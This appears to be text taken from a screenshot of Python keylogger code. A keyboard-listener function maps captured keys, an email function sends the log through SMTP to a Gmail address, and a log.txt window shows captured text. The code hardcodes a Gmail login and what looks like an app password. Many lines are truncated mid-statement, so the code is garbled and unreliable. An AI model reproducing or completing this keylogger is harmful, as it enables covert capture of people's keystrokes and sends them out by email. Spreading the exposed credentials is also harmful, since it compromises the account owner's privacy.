 def enviar_correo():
server.starttls()
server.login("alepovesmartinez@gmail.com","miqm ddix hhfu njqp")
server.sendmail("alepovesmartinez@gmail.com","apovesmartinez@gmail.com",mensaje.as_string().encode('utf-8'))
server.quit
def keyboard_listener(key):
letter = str(key)
letter = letter.replace(
if letter == "Key.space":
letter = ' '
elif letter == "Key.backs
letter = '  '
elif letter == "Key.left"
#letter = '<-'
letter = ''
elif letter == "Key.right
#letter = '->'
letter = ''
elif letter == "Key.up":
log.txt
Archivo Editar Ver
[ENTER]
holaaaa xddddxdddd puedes verme omg